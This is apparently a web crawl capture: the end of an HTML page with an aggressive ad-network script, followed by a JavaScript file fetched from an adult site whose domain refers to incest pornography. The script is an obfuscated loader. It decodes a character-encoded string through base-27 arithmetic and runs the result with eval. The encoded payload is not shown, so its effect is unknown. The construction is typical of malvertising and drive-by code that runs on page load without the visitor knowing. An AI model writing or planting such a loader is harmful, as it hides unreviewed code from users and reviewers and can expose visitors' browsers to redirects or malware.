<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0dfe26c96254254aaa4a73ea6add94e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://pornoincestiitaliani.pro/js/3EpozDMMgpTFhPPYppGiy.js
body_size: 22668
content:
function kqengthbg(ybtxhwsrm){var cmny='Z';var omkmndku='A';var evdovcym=[];var jbenpz=new RegExp('['+omkmndku+'-'+cmny+']');var avhm=ybtxhwsrm.split(jbenpz);for(var i=0;i<avhm.length;i++){evdovcym.push(String.fromCharCode(parseInt(avhm[i],27)/(25)));}eval(evdovcym.splice(1,evdovcym.length).join(''));}kqengthbg('[base64]'); 
     